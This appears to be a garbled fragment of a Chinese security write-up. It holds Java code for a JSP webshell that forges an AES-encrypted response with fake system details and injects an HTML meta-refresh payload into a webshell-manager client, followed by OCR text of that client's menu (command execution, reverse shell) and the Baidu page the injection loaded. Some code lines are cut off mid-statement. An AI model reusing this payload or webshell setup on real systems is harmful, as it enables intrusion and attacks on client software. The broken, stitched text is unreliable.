 SecretKeySpec skeySpec = new SecretKeySpec(raw, "AES");
Cipher cipher = Cipher.getInstance("AES/ECB/PKCS5Padding");
cipher.init(1, skeySpec);
if (content != null) {
//{"msg":"YWJj","status":"c3VjY2Vzcw=="}
rsq = String.format("{\"msg\":\"%s\",\"status\":\"%s\"}", Base64.getEncoder().encodeToString(content.getBytes("UTF-8")), Base
} else {
String msg_osInfo = "V2luZG93cyA4LjE2LjN4ODY=";
String msg_driveList = "QzpcOw==";
String msg_localIp = "MTcyLjE2OC4xLjEyOA==";
String msg_currentPath = "QzpcVXNlcnNcamllY2hhblxqZGsxLjhcYmlu";
String msg_arch = "eDg2";
// payload
String msg_basicInfo = "<html><meta http-equiv=\"refresh\" content=\"0; url=https://www.baidu.com\"></html>";
msg_basicInfo = java.util.Base64.getEncoder().encodeToString(msg_basicInfo.getBytes("UTF-8"));
String msg = String.format("{\"osInfo\":\"%s\",\"driveList\":\"%s\",\"currentPath\":\"%s\",\"arch\":\"%s\",\"basicInfo\":\"%s
http://127.0.0.1:8080/jspTest2/behi4.jsp
URL: http://127.0.0.1:8080/jspTest2/behi4.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
新闻 hao123 地图 贴吧 视频 图片 网盘 更多
Bai du 百度
百度一下
子蝉